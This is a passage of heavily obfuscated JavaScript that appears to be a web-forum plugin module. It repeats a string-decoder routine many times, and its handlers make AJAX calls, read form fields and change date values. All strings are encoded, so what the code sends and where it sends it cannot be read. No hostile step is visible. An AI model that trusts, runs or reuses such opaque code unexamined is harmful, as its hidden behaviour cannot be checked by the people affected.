dErJ9hN[__TextDecoder]}if(this[__Uint8Array(J26YAaW[66])][__Uint8Array(319)]()[xMe8Ej(J26YAaW[70])]==J26YAaW[0]&&utf8ArrayToStr[xMe8Ej(321)](xMe8Ej(322))[xMe8Ej(J26YAaW[70])]==J26YAaW[0]){function Uoi0clJ(__TextDecoder){var __Uint8Array="/7;4~0%uy#]}x6&$[?,_IfDhTK^SC)|`zroiF@1+=9BcMvRN:j<ZL\"ePGUswdk8.XV5al(W>g*!O2HA{EQtbq3YnJmp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function bLyrF5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Uoi0clJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[xMe8Ej(323)](bLyrF5(324)),GbAxMd=J26YAaW[19])}}if(!GbAxMd&&mSELW3m!=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]()){if(__Uint8Array(325)in Dfn891){z1nWjT()}function z1nWjT(){}GbAxMd=J26YAaW[19]}if(GbAxMd){function CLa0ffb(__TextDecoder){var __Uint8Array="CtKBHIcdaZRPqMeoDUXAfWbhOSmGLsTlQEJFVYgNjwi1~k}p@nu9z<|>2]!,^$\"*vy(7/x=803{4)%?_+5[;`#6&:.r",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Muhnusy(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=CLa0ffb(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(Muhnusy(326)in Dfn891){isbqs2f()}function isbqs2f(){var __TextDecoder;function __Uint8Array(){}LUUcgIc(__TextDecoder=function(__TextDecoder,__Buffer){var __Array=J26YAaW[0],utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(utf8ArrayToStr=J26YAaW[0],mSELW3m=new __Uint8Array(J26YAaW[0]),GbAxMd=mSELW3m,v2rgnQf=__TextDecoder,__twyTS=__Buffer);while(v2rgnQf!==J26YAaW[17]||__twyTS!==J26YAaW[17]){LUUcgIc(utf8ArrayToStr=(v2rgnQf?v2rgnQf.val:J26YAaW[0])+(__twyTS?__twyTS.val:J26YAaW[0])+__Array,__Array=Math.floor(utf8ArrayToStr/J26YAaW[71]),GbAxMd.next=new __Uint8Array(utf8ArrayToStr%J26YAaW[71]),GbAxMd=GbAxMd.next,v2rgnQf=v2rgnQf?v2rgnQf.next:J26YAaW[17],__twyTS=__twyTS?__twyTS.next:J26YAaW[17])}if(__Array)GbAxMd.next=new __Uint8Array(__Array);return mSELW3m.next},console.log(__TextDecoder))}let vhDZIO=J26YAaW[21],HSwkhf=__Buffer[Muhnusy(J26YAaW[72])](Muhnusy(328));if(utf8ArrayToStr[Muhnusy(329)](Muhnusy(330))){function dIRbMf(__TextDecoder){var __Uint8Array="6Mad&s\"A8UDu%GRn7H@/of9L=;!]ci)K[Z#C_Wkt+vl3X<Q2Njb:wI>1V{Tpqy?5rOz|P.B}~EJm,gY*x0^hFe(4$S`",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function x4Saxyw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=dIRbMf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(HSwkhf[Muhnusy(J26YAaW[74])]()+HSwkhf[Muhnusy(332)]()-HSwkhf[Muhnusy(J26YAaW[75])](x4Saxyw(334))>=-30){vhDZIO=J26YAaW[19]}}if(this[Muhnusy(335)][Muhnusy(336)](Muhnusy(337))[Muhnusy(338)]>J26YAaW[0]){function YtCTQJ(__TextDecoder){var __Uint8Array="0nSkK=b.DFCENJ7j!Orgi&`>]+{/194uBP[5vIZpwQHx#X,*L^eWd<}?@AaRTV$y3)8GofcYz2m|:%~\"tM6;U(lhs_q",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Iysb62x(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=YtCTQJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(Muhnusy(339))[Muhnusy(340)](Iysb62x(341))}else{function JvZ46E1(__TextDecoder){var __Uint8Array="q8B&chfZbAYIj@G+erU^o7vPdT(\"~O,W)nsKpD>yHV!53g=EF4R|au02#M;z$NS_*Li/Jm:k6Qltw}1C<.`[%9{x?]X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PkekGyE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=JvZ46E1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const glNrIJ=__Buffer[Muhnusy(J26YAaW[72])](PkekGyE(342)),Y3bOzmo=__Buffer[PkekGyE(J26YAaW[73])]();if(Y3bOzmo>__Array){function wsqGWBA(__TextDecoder){var __Uint8Array="RQW3_uyX#74l,8.I&L\"jeHpY?r*PkO(E={v|9o[:VK1>%BihmDUACS~G]fdw)2n@$;F6M/0bz<Jacq!Nx^Ts+`g5}tZ",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PbpqwMA(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wsqGWBA(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PbpqwMA(344)]()-(Y3bOzmo-__Array))}else{if(__Buffer[PkekGyE(J26YAaW[73])]()<__Array){glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PkekGyE(J26YAaW[73])]()+(__Array-Y3bOzmo))}}}if(vhDZIO){HSwkhf[Muhnusy(J26YAaW[74])](HSwkhf[Muhnusy(J26YAaW[75])](Muhnusy(345)))}}},[__String(346)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="}gPE/W[GVUjb.%^Y1=7y`D~]?fRI:ne!d+J\"ZtX0,CoLHN#SThzuB5sl;v$(M4*{F<k8KmA2@3cwaO|x69&Qprq)i_>",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__Buffer(347)]();const __Array=this[__Buffer(348)][__Buffer(J26YAaW[77])](__Buffer(350))[__Buffer(J26YAaW[78])](J26YAaW[47])==__Buffer(352)?__Buffer(353):__Buffer(354),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(355)+__Buffer(356)+J26YAaW[76]])[__Buffer(J26YAaW[77])](__Buffer(357))[__Buffer(J26YAaW[78])](J26YAaW[47]),mSELW3m=__globalObject(__TextDecoder[__Buffer(358)])[__Buffer(J26YAaW[78])](__Buffer(359));ips[__Buffer(360)]()(ips[__Buffer(361)](__Buffer(362))+__Buffer(363),{[__Buffer(364)]:{[__Buffer(365)]:__Array,[__Buffer(366)]:utf8ArrayToStr,[__Buffer(367)]:mSELW3m[__Buffer(368)](new RegExp(__Buffer(369),""),"$1")},[__Buffer(J26YAaW[79])]:__Buffer(371)})[__Buffer(372)](function(__Uint8Array){if(__Uint8Array[__Buffer(J26YAaW[79])]==__Buffer(373)){function __Array(__Uint8Array){var __Array="9IsUDOLWPx|B`VSw_ETvy;4{:Q&.GJ)Zcdq<}5NK(+~eA@pk=[7?/F%jC\"t^M2a]o1!h6u#iz$0ng,f>83*mYlRbHrX",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__Array(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}ips[J26YAaW[86]][utf8ArrayToStr(374)][utf8ArrayToStr(375)]({[utf8ArrayToStr(J26YAaW[80])]:__Uint8Array[utf8ArrayToStr(J26YAaW[80])]})}else{function mSELW3m(__Uint8Array){var __Array="DtUiKxL(?+YTOwg><0!A^7zb{FI|$Xh39np@\"Nvjys.Zou*EGJcBk)[C=/RHQ%_&MfWe5dmVP;S,8la6q#}4`2]1:~r",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=mSELW3m(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__Uint8Array[__String(J26YAaW[81])]===J26YAaW[17]||__Uint8Array[__String(J26YAaW[81])][__String(378)]==J26YAaW[0]){return}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(380)](__String(381)),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(383),""),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(384),__Uint8Array[__String(J26YAaW[81])]),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(385)]())}});return J26YAaW[21]},[__String(386)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Zw+VP]_1nvH#2~}3<S9JQxk%sty7g{hz^=A5(Wp6@N!&beIX0BL$MR4OFKU|[i8Eadrfo,T>umqGCj\"/*.)`c;DYl?:",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__String(J26YAaW[84])]();const __Array=__globalObject(__TextDecoder[__String(387)])[__String(J26YAaW[87])](__String(389)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(390)])[__Buffer(391)+J26YAaW[76]](__Buffer(392))[__Buffer(J26YAaW[85])](J26YAaW[47]);__globalObject(__Buffer(394))[__Buffer(395)](ips[__Buffer(396)][__Buffer(397)](__Buffer(398),{[__Buffer(399)]:utf8ArrayToStr,[__Buffer(400)]:__Array[__Buffer(J26YAaW[85])](__Buffer(401)),[__Buffer(402)]:__Array[__Buffer(J26YAaW[85])](__Buffer(403))}));const mSELW3m=ips[J26YAaW[86]][__Buffer(404)][__Buffer(405)]({[__Buffer(406)]:J26YAaW[21],[__Buffer(407)]:__Buffer(408),[__Buffer(409)+__Buffer(410)]:J26YAaW[19],[__Buffer(411)]:__Buffer(412)+utf8ArrayToStr});LUUcgIc(mSELW3m[__Buffer(413)](),this[__Buffer(414)]());return J26YAaW[21]},[__String(415)](__TextDecoder){LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),this[__String(J26YAaW[88])]());const __Uint8Array=__globalObject(__TextDecoder[__String(417)+__String(418)+J26YAaW[76]])[__String(J26YAaW[87])](__String(419)+__String(420)+__String(421)+__String(422));__Uint8Array[__String(J26YAaW[89])](__String(424))[__String(425)](ips[__String(426)][__String(427)](__String(428),{[__String(429)]:__Uint8Array[__String(430)](__String(431))}));return J26YAaW[21]},[__String(J26YAaW[88])](){this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(433))[__String(434)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="ZzCpMrqSBNEKIT8{+#43!P1iu_^Uf}O,`*/L2;Gn0h<Av]s(ebDHj7wcJ)dQxV@\">9%F6loyW5R|$kg.aYX&m:?=t[~",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__globalObject(this)[__String(435)](__Uint8Array(436))==__Uint8Array(437)){__globalObject(this)[__Uint8Array(438)](J26YAaW[0])[__Uint8Array(439)]()}else{function __Buffer(__TextDecoder){var __Uint8Array="stJPTjAcUqhWfeFdg,x8ZbMmQK\"H7BYN@i_&IokX5)$=RSVCaEpvLrOlyD*34]G~%<9.|z^{`?2/+>u}:#1[;!w60n(",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(440)](__Uint8Array(441));utf8ArrayToStr[__Uint8Array(442)](ips[__Uint8Array(443)][__Uint8Array(444)](__Uint8Array(445),{[__Uint8Array(446)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(448)),[__Uint8Array(449)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(450)),[__Array(451)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(453)),[J26YAaW[47]]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(454)+"d"),[__Array(455)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(456)),[__Array(457)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(458)),[__Array(459)]:J26YAaW[17]}))}})},[__String(460)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="2<8(!*>\"4O/Teho][w9Jgp{CB@v&j.^mMR`Y3?VWNXk1fnLA;)6D+cyd0=}tF:Z7i$HaxEKuP%_lUGIrQ,qz#bSs5|~",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[__String(464)]=this[__Array(465)][__Array(J26YAaW[92])](),this[__Array(467)]=this[__Array(468)][__Array(469)](__Array(470))[__Array(J26YAaW[92])]())}},[__String(471)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="M39\";&oXA%~L$hq!Dr^EtQRn|uzl*SxBI}vweZV`C?k86dp][GNcF:UjyiKJ0m1Ys=Tgf4<5#b2{W_.a7(OH)>+@,/P",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var 